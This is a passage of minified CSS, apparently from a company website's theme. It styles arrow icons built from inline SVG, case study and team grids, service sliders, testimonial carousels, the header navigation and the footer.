cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;right:-35px}@media (hover:hover) and (pointer:fine){.long-arrow:hover svg{transform:translateX(8px)}.long-arrow:hover:after{transition:all .4s ease-in-out;content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='%23ff4d32' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}.long-arrow:hover:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}}.line-gradient{background-image:url("../../assets/images/gradient-navy.jpeg");background-repeat:no-repeat;background-size:cover;height:24px}.logo-img{opacity:.35;max-height:100%;max-width:120px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.logo-img:hover{opacity:1}}@media only screen and (max-width:600px){.logo-img{max-width:100%}}.logo-holder{min-height:145px;align-items:center;justify-content:center;display:flex}@media only screen and (max-width:600px){.logo-holder{min-height:90px}}.creative-solutions .creative-2{margin-top:-5em}.creative-solutions .sol-desc{min-height:110px}.creative-solutions .sec-row{display:none}.creative-solutions .video-holder .video-background{top:0;left:0}@media only screen and (max-width:1600px) and (min-width:768px){.creative-solutions .sec-row{display:flex;align-items:flex-start!important}.creative-solutions .sec-row>*{flex:0 0 auto;max-width:50%}.creative-solutions .third-row{display:none}.creative-solutions .rowtop .col-md-5{width:33%}.creative-solutions .rowtop .col-md-6{width:57%;margin-left:5%;margin-top:auto!important;margin-bottom:auto!important}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}}@media only screen and (max-width:840px) and (min-width:768px){.creative-solutions .rowtop .col-md-5{width:47%}.creative-solutions .rowtop .col-md-6{width:47%;margin-left:3%}.creative-solutions .rowbott .col-md-6{width:100%}.creative-solutions .rowbott .col-md-6 .ms-md-5{margin-left:0!important}.creative-solutions .solutions-row .col-md-4{width:50%}.creative-solutions .solutions-row .col-md-4.solution-3{width:100%;position:relative}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left{border-left:none;padding-top:20px;margin-top:20px}.creative-solutions .solutions-row .col-md-4.solution-3 .border-left:before{content:"";width:90%;left:5%;top:0;position:absolute;border-top:solid 1px #fff}.creative-solutions .solutions-row .col-md-4.solution-3 .sol-desc{min-height:10px}}.creative-solutions .border-left{border-left:solid 1px #fff}.creative-solutions .sol-list ul{padding:0;list-style-position:outside}.creative-solutions .numbering{color:#84dccf}.creative-solutions .sol-desc,.creative-solutions .sol-list,.creative-solutions .sol-title{z-index:2}.creative-solutions .sol-link{position:absolute;top:0;left:-1px;bottom:0;right:-1px;background:#eec056;color:#fff;opacity:0}.creative-solutions .sol-link span{position:absolute;bottom:15px;right:30px}@media (hover:hover) and (pointer:fine){.creative-solutions .sol-link:hover{opacity:1}}@media (hover:hover) and (pointer:fine){.creative-solutions .box-trigger:hover .sol-link{opacity:1}}.creative-solutions .solution-2 .sol-link{background:#8bd1c8}.creative-solutions .solution-3 .sol-link{background:#ef5026}@media only screen and (max-width:767px){.creative-solutions .solutions-row .col-md-4{width:100%}.creative-solutions .solutions-row .col-md-4 .border-left{border-left:none;border-top:solid 1px #fff;padding-top:20px}.creative-solutions .solutions-row .col-md-4 .border-left:before{display:none!important}.creative-solutions .solutions-row .col-md-4 .sol-desc{min-height:10px}}div[data-name=video_opacity] .acf-range-wrap input[type=number]{min-width:5em!important}.gradient-box{width:100%;overflow:hidden}.gradient-box .bg-strip{width:50vw;left:0;top:0;height:100%;z-index:-1}.gradient-box .flex-row-reverse .bg-strip{left:initial;right:0;width:120vw;margin-right:-630px;bottom:-25px;height:calc(100% + 25px)}.gradient-box .flex-row-reverse .bg-strip.w-limited{transform:translateX(0);margin-right:-500.04px}.gradient-box .align-items-start .bg-strip{right:0;left:initial}.gradient-box .align-items-start.flex-row-reverse .bg-strip{right:0;left:-10%}.gradient-box .position-absolute.grad-img{left:0;top:0}.gradient-box .block-heading b:after{top:70%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble.png")}@media only screen and (max-width:767px){.gradient-box .bg-strip-2{width:100%;top:25px;left:0;right:0;bottom:0;z-index:-1}.gradient-box .bg-strip-3{width:100%;top:0;left:0;right:0;bottom:25px;z-index:-1}.gradient-box .bg-strip,.gradient-box .flex-row-reverse .bg-strip{width:100%;height:100%;margin:0;top:0;left:0;right:0;bottom:0;z-index:-1}.gradient-box .pull-up{transform:translateY(-25px)}}.touch-show{display:none!important}.touch-enabled .touch-hide{display:none!important}.touch-enabled .touch-show{display:block!important}.grad-strip{height:25px;background-image:url("../../assets/images/gradient-pink.jpg");background-repeat:no-repeat;background-size:cover}.grad-strip.bg-navy{background-image:url("../../assets/images/gradient-navy.jpeg")}.grad-strip.bg-green{background-image:url("../../assets/images/gradient-green.jpg")}.grad-strip.bg-red{background-image:url("../../assets/images/gradient-red.jpg")}.grad-strip.limited{width:calc(50vw + 600px - 8px)}.block-content a{color:inherit}.text-white .block-content a svg *{fill:#fff!important}.text-white .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ffffff' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E")}@media (hover:hover) and (pointer:fine){.text-white .long-arrow:hover:before{background:#fff}}.our-team{position:relative}.our-team .top-shad{top:5%;left:0;position:absolute;bottom:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.our-team .mid-shad{top:30%;left:0;position:absolute;bottom:60%;width:100%;background:#e9f2f4;z-index:-1}.our-team .bot-shad{top:40%;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.our-team .top-shad{top:5%;bottom:85%}.our-team .mid-shad{top:15%;bottom:15%}.our-team .bot-shad{top:85%;bottom:5%}}.our-team .img-holder{height:0;overflow:hidden;padding-bottom:100%;border-radius:50%;position:relative}.our-team .img-holder .team-img{top:0;left:0;object-position:top center}.our-team .img-holder .team-img.banner-img{opacity:0}.our-team .member-cell{cursor:pointer}.our-team .member-cell:not(:hover) .team-detail,.our-team .member-cell:not(:hover) .team-shad{opacity:0}.our-team .team-detail{width:90%;left:5%;color:#344648}.our-team .team-shad{position:absolute;top:5%;left:5%;width:90%;height:90%;border-radius:50%;opacity:.9}.our-team .team-shad.bg-red{background:#fdbe9e!important}.our-team .team-shad.bg-green{background:#abe6db!important}.our-team .team-shad.bg-pink{background:#f6e8ea!important}.our-team .team-shad.bg-blue{background:#c3e3de!important}.our-team .team-shad.bg-orange{background:#f2d38d!important}.our-team .team-shad.bg-light{background:#e9f2f4!important}.our-team .team-shad.bg-orange_2{background:#ffbcb2!important}.our-team a{color:#344648}@media (hover:hover) and (pointer:fine){.our-team a:hover .banner-img{opacity:.17!important}}.our-team .block-heading b:after{top:80%;left:-15%;right:-30%;bottom:-30px;background-image:url("../../assets/images/orange-scribble-2.png")}@media only screen and (max-width:800px){.our-team .banner-cell .block-heading{font-size:24px;line-height:32px}.our-team .banner-cell .h3{font-size:20px;line-height:26px}}@media only screen and (max-width:600px){.our-team .banner-cell .block-heading{font-size:18px;line-height:22px}.our-team .banner-cell .h3{font-size:16px;line-height:18px}}@media only screen and (max-width:480px){.our-team .banner-cell .block-heading{font-size:16px;line-height:18px}.our-team .banner-cell .h3{font-size:14px;line-height:16px}}.arrow-link{width:100%;overflow-x:hidden}.arrow-link .bg-strip{top:0;left:45%;bottom:0;z-index:-1;width:46%;opacity:.42}.arrow-link .arrow-widget{width:120px;height:103px;bottom:10%;background-image:url("../../assets/images/arrow-down-r.png");background-repeat:no-repeat;background-size:contain}.arrow-link.left-layout>div{padding-bottom:5em}.arrow-link.left-layout .bg-strip{width:80%;opacity:1}.arrow-link.left-layout .arrow-img{margin-bottom:-5em}.arrow-link .long-arrow{margin-right:35px}@media only screen and (max-width:767px){.arrow-link .arrow-img{margin-left:3rem}.arrow-link .arrow-widget{bottom:5px;left:3rem;transform:scaleX(-1)}.arrow-link .bg-strip{left:0;width:85%}.arrow-link.left-layout .bg-strip{left:initial;right:0;width:85%}.arrow-link.left-layout .arrow-img{margin-left:0;margin-right:3rem}}.job-listing{background:rgba(233,242,244,.57)}@media only screen and (max-width:767px){.job-listing #sr-alert-button{width:250px;margin:0 auto}}.casestudy-grid{position:relative}.casestudy-grid .top-shad{top:15%;left:0;position:absolute;bottom:60%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#e9f2f4 50%);z-index:-1}.casestudy-grid .mid-shad{top:40%;left:0;position:absolute;bottom:50%;width:100%;background:#e9f2f4;z-index:-1}.casestudy-grid .bot-shad{top:50%;left:0;position:absolute;bottom:30%;width:100%;background:linear-gradient(to right top,#fff 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.casestudy-grid .top-shad{top:5%;bottom:85%}.casestudy-grid .mid-shad{top:15%;bottom:15%}.casestudy-grid .bot-shad{top:85%;bottom:5%}}.casestudy-grid .main-holder{height:0;overflow:hidden;padding-bottom:98%}.casestudy-grid .shad-logo{background:rgba(2,17,27,.42);align-items:center;justify-content:center}.casestudy-grid .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.casestudy-grid .cs-link:hover .zoom-img{transform:scale(1.1)}.casestudy-grid .cs-link:hover .long-arrow:before{content:"";width:100%;position:absolute;top:100%;left:0;height:1px;background:#fe4d32}.casestudy-grid .cs-link:hover .long-arrow:after{opacity:1;transform:translateX(0)}}.casestudy-grid .long-arrow{position:relative;margin-right:50px}.casestudy-grid .long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='38' height='38' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");position:absolute;right:-50px;top:1.2rem;width:38px;height:38px;opacity:0;transform:translateX(-40px)}.touch-enabled .casestudy-grid .long-arrow{display:block!important}.touch-enabled .casestudy-grid .long-arrow:after{opacity:1;transform:translateX(0)}.nf-wrap h1{font-size:35px;line-height:55px}.nf-wrap p{font-size:25px;line-height:35px}.nf-wrap a{text-decoration:underline;color:inherit;transition:all .4s ease-in-out}.nf-wrap a:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;margin-left:8px;transition:all .4s ease-in-out}@media (hover:hover) and (pointer:fine){.nf-wrap a:hover{color:#fe4d32}.nf-wrap a:hover:after{transform:translateX(15px)}}.content-block.white-papers .main-holder{height:0;overflow:hidden;padding-bottom:67%}.content-block.white-papers .shad-logo{background:rgba(2,17,27,.6);align-items:center;justify-content:center;opacity:0}.content-block.white-papers .shad-logo .logo-cs-img{max-height:100%;max-width:230px;flex:0 0 auto}@media (hover:hover) and (pointer:fine){.content-block.white-papers .cs-link:hover .zoom-img{transform:scale(1.1)}.content-block.white-papers .cs-link:hover .shad-logo{opacity:1}}.content-block.white-papers .arr-down:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.853' height='32.853' viewBox='0 0 32.853 32.853'%3E%3Cpath fill='%23fff' d='M24.494,75.96l-8.935,8.935a1.783,1.783,0,0,1-2.525,0,1.786,1.786,0,0,1,0-2.527l5.887-5.884H1.788a1.787,1.787,0,0,1,0-3.574H18.921l-5.886-5.886A1.787,1.787,0,1,1,15.562,64.5L24.5,73.433A1.789,1.789,0,0,1,24.494,75.96Z' transform='translate(60.4 -45.238) rotate(45)'%3E%3C/path%3E%3C/svg%3E");width:33px;height:33px;display:inline-block}@media only screen and (min-width:768px){.content-block.white-papers .pull-up{transform:translateY(-50%)}}.btn-primary.w-border,.gform_wrapper .w-border.button{border:solid 1px #fff}@media (hover:hover) and (pointer:fine){.btn-primary.w-border:hover,.gform_wrapper .w-border.button:hover{border:solid 1px #000}}.logos .block-heading b:after{z-index:-1}.grad-after{padding-right:25px;padding-bottom:25px;position:relative}.grad-after:before{content:"";position:absolute;right:0;bottom:0;top:25px;left:25px;background-image:url("../../assets/images/gradient-square.jpeg");background-repeat:no-repeat;background-size:cover;z-index:-1}.simple-cta{background:#e9f2f4}.simple-cta .vid-holder{width:200px}.page--simple-bg .body-end-shad{height:70vw;width:80vw}.services-main{color:#344648}.services-main a.text-dark{color:#344648!important}.services-main .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.72px;color:#344648}@media only screen and (max-width:767px){.services-main .services-heading{font-size:40px;line-height:48px}}@media only screen and (max-width:767px){.services-main .font-mid,.services-main .services-nav a{font-size:14px}}.services-main .splide{position:absolute;left:0;top:0;bottom:0;right:50%;width:50%}.services-main .sect-reverse .splide{left:50%;right:0}.services-main .h-fix{min-height:530px}.services-main .services-nav{overflow-x:auto;white-space:nowrap;min-width:100vw}.services-main .services-nav a{color:#344648}.services-main .services-nav a:hover{text-decoration:underline;color:#fe4d32}.services-main .services-nav a:last-of-type{padding-right:80px}.services-main .serv-desc p{font-size:22px}.services-main .serv-desc ul{list-style:none;margin-top:30px;padding-left:0;columns:2;-webkit-columns:2;-moz-columns:2}.services-main .serv-desc ul li{padding-left:25px;position:relative}.services-main .serv-desc ul li:before{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;left:-5px}.services-main .splide__track{height:calc(100% - 25px)}.services-main .splide__pagination{bottom:0}.services-main .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.services-main .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.services-main .cs-logo{bottom:60px;left:60px}@media only screen and (max-width:767px){.services-main .splide{position:static;width:calc(100% - 33px)}.services-main .sect-reverse .splide{margin-left:33px}.services-main .h-fix{min-height:5px}.services-main .img-holder{min-height:430px}.services-main .row{margin-right:0;margin-left:0}.services-main .row>*{padding-right:33px;padding-left:33px}.services-main .cs-logo{bottom:40px;left:25px;transform:scale(.6)}.services-main .splide__pagination{position:static;padding-top:15px}}.services-individual{color:#344648}.services-individual .services-heading{font-size:48px;font-weight:700;line-height:56px;letter-spacing:.84px;color:#344648}@media only screen and (max-width:767px){.services-individual .services-heading{font-size:40px;line-height:48px}}.services-individual .img-holder{height:0;overflow-y:hidden;padding-bottom:115%}.services-individual .cs-logo{bottom:107px;left:25px;transform:scale(.8)}.services-individual .shade-1{bottom:40%;left:0;position:absolute;top:25%;width:100%;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}.services-individual .shade-2{bottom:0;left:0;position:absolute;top:60%;width:100%;background:rgba(233,242,244,.6235294118);z-index:-1}.services-individual .shade-3{bottom:20%;left:0;position:absolute;top:70%;width:100%;background:linear-gradient(to right bottom,transparent 50%,#021029 51%);z-index:-1}.services-individual .shade-4{bottom:0;left:0;position:absolute;height:20%;width:100%;background:#021029;z-index:-1}.services-individual .shade-5{top:0;left:0;position:absolute;height:30%;width:100%;background:#021029;z-index:-1}.services-individual .border-left{border-left:solid 1px #fff}.services-individual .splide__arrow{background:#fff;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:56px;-ms-flex-pack:center;justify-content:center;box-shadow:0 3px 10px rgba(0,0,0,.0901960784);padding:0;position:static;display:inline-block;transform:translateY(0);width:56px}.services-individual .splide__slide .img-holder{height:0;padding-bottom:61.25%;overflow:hidden}.txt-spaced h2{font-size:40px;line-height:55px}.txt-spaced p{padding-top:35px}.ff-libre{font-family:"Libre Baskerville"!important}.testimonial-slider .h3{font-size:26px;line-height:38px;font-weight:400;color:#fe4e18}.testimonial-slider .splide__pagination{position:static;margin-top:25px}.testimonial-slider .splide__pagination__page{background:#ced9db;height:6px;margin:0 24px 0 0;opacity:1;width:6px}.testimonial-slider .splide__pagination__page.is-active{background:rgba(52,70,72,.6784313725);transform:scale(1)}.new-cs.creative-solutions{margin-top:140px!important}.new-cs.creative-solutions .creative-0{margin-top:-230px;position:relative;z-index:1}.new-cs.creative-solutions .img-holder{height:0;overflow:hidden;position:absolute}.new-cs.creative-solutions .img-holder>*{margin:0!important;max-width:200%;max-height:200%;left:0;top:0}.new-cs.creative-solutions .img-holder.creative-0-holder{top:-136px;z-index:3;padding-bottom:45%;width:40%;left:10%}.new-cs.creative-solutions .img-holder.creative-1-holder{top:-30px;z-index:2;padding-bottom:55%;width:60%;right:0}.new-cs.creative-solutions .img-holder.creative-2-holder{top:200px;left:0;z-index:1;padding-bottom:30%;width:55%}.new-cs.creative-solutions .block-heading{padding-top:100px;padding-bottom:200px;font-size:40px}.new-cs.creative-solutions .solutions-row>div>div{border-right:1px solid rgba(233,242,244,.45);border-top:1px solid rgba(233,242,244,.45)}.new-cs.creative-solutions .solutions-row>div:first-child>div{border-top:none}@media only screen and (min-width:992px){.new-cs.creative-solutions .solutions-row>div:nth-child(3n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+3)>div{border-top:none}}@media only screen and (max-width:991px) and (min-width:768px){.new-cs.creative-solutions .solutions-row>div:nth-child(2n)>div{border-right:none}.new-cs.creative-solutions .solutions-row>div:nth-child(-n+2)>div{border-top:none}}@media only screen and (max-width:767px){.new-cs.creative-solutions .solutions-row>div>div{border-top:none}.new-cs.creative-solutions .solutions-row>div:not(:first-of-type):before{content:"";display:block;width:96%;margin-left:2%;border-top:1px solid rgba(233,242,244,.45)}}.new-cs.creative-solutions .mini-arr a{opacity:0}.new-cs.creative-solutions .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ffffff'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;margin-left:2px}.new-cs.creative-solutions .solutions-row :not(.numbering){color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover{background:#84dccf}.new-cs.creative-solutions .solutions-row>div:hover .numbering{opacity:0}.new-cs.creative-solutions .solutions-row>div:hover .mini-arr a{opacity:1}.new-cs.creative-solutions .solutions-row>div:hover *{color:#fff!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2){background:#e9f2f4}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+2) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+3){background:#ef5027}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4){background:#f6e8ea}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+4) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+5){background:#e7c268}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6){background:#eaf7ff}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) *{color:#000!important}.new-cs.creative-solutions .solutions-row>div:hover:nth-child(6n+6) .mini-arr span:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23000000'/%3E%3C/svg%3E")}@media only screen and (max-width:991px){.new-cs.creative-solutions .fakepng{min-height:30vw}.new-cs.creative-solutions .block-heading{padding-top:60px;padding-bottom:60px;font-size:32px}.new-cs.creative-solutions .img-holder.creative-2-holder{top:15vw}}@media only screen and (max-width:575px){.new-cs.creative-solutions .fakepng{min-height:60vw}.new-cs.creative-solutions .img-holder.creative-2-holder{top:30vw}}body.has-fixed-nav{padding-top:58px}.title{margin-bottom:2.188rem}.navbar-brand.logo-example{background-color:#ababab;padding:1em;border-radius:5px;color:#fff;text-transform:uppercase}.navbar-brand.logo-example:focus,.navbar-brand.logo-example:hover{color:#fff}.color-block{position:relative;font-family:Raleway;color:#fff;display:flex;justify-content:center;align-items:center;font-size:10vw;line-height:1.353em}@media only screen and (min-width:576px) and (max-width:767.98px){.color-block{font-size:2.125em}}@media only screen and (min-width:768px) and (max-width:991.98px){.color-block{font-size:1.5em}}@media only screen and (min-width:992px){.color-block{font-size:2.125em}}.color-block:after{position:relative;content:"";width:100%;padding-bottom:100%;height:0;background-color:#000;display:block;z-index:5;border-radius:1.1rem}.color-block div{position:absolute;width:100%;z-index:10;text-align:center;top:50%;left:0;transform:translateY(-50%)}.color-block.primary-1:after{background-color:#229bdb}.color-block.primary-2:after{background-color:#067fbe}.color-block.secondary-1:after{background-color:#8bd1c8}.color-block.secondary-2:after{background-color:#129d92}.btn-block .btn,.btn-block .gform_wrapper .button,.gform_wrapper .btn-block .button{margin-bottom:.75rem}#sitetop{margin-top:0!important}#wpadminbar{position:sticky;display:none}.attop #wpadminbar{display:block}[data-aos^=fade]{opacity:.1}#back-top{position:fixed;bottom:20px;left:20px;text-align:center;line-height:35px;background:#1e1e1e;color:#fff;border-radius:4px;zoom:1;opacity:.5;z-index:100;display:none;transition:all .3s;padding:0 7px}#back-top:hover{opacity:1}#back-top>svg{display:block}.attop #back-top{opacity:0;z-index:-10}.post-navigation{padding:0;list-style:none inside}.post-navigation li{list-style:none inside}.logo-wrap img{width:auto;height:auto;max-width:100%}.site-header{z-index:9999}#header-nav-container{position:relative}#header-nav-container .logo{max-width:300px;display:block;color:#fff}@media only screen and (max-width:767px){#header-nav-container .logo{max-width:160px}}@media only screen and (max-width:540px){#header-nav-container .logo{max-width:120px}}#header-nav{display:flex;flex-wrap:wrap}#header-nav li{flex:0 0 auto;width:50%}#header-nav li a{font-size:45px;font-weight:700;line-height:70px;letter-spacing:.68px;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;color:#fff}@media only screen and (max-width:767px){#header-nav li a{font-size:5.8vw;line-height:9vw}}#header-mini-nav li a{font-size:20px;line-height:40px;letter-spacing:.3px;color:#fff}#footer .footer-menu .menu-item{display:inline-block;vertical-align:middle;list-style:none;margin:0 10px}#footer .footer-menu .menu-item a{text-transform:uppercase;color:#fff;letter-spacing:.24px;font-weight:700;padding:5px 10px;display:block}@media (hover:hover) and (pointer:fine){#footer .footer-menu .menu-item a:hover{color:#fe4d32}}#footer .footer-menu .menu-item:last-of-type{margin-right:0}#footer .footer-menu .menu-item:last-of-type a{padding-right:0}#footer .footer-menu#footer-mini-nav li{margin:0;padding:0 5px;border-left:solid 1px #fff}#footer .footer-menu#footer-mini-nav li a{text-transform:none;font-weight:400;font-size:inherit;padding:0}@media (hover:hover) and (pointer:fine){#footer .footer-menu#footer-mini-nav li a:hover{color:#84dccf}}#footer .footer-menu#footer-mini-nav li:first-of-type{border-left:none}@media only screen and (max-width:767px){#footer .footer-menu:not(#footer-mini-nav) .menu-item{display:block;text-align:center}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type{margin-right:10px}#footer .footer-menu:not(#footer-mini-nav) .menu-item:last-of-type a{padding-right:10px}}#footer .soc-link{background:0 0;width:35px;height:35px;display:inline-block;border-radius:50%}@media (hover:hover) and (pointer:fine){#footer .soc-link:hover{background:#fe4d32}#footer .soc-link:hover svg g{stroke:#FE4D32}}#footer .partner-footer{height:45px;width:auto}#footer .partner-footer img{height:45px;width:auto}@media (hover:hover) and (pointer:fine){#footer a.text-white:hover{color:#fe4d32!important}}.post-content h1,.post-content 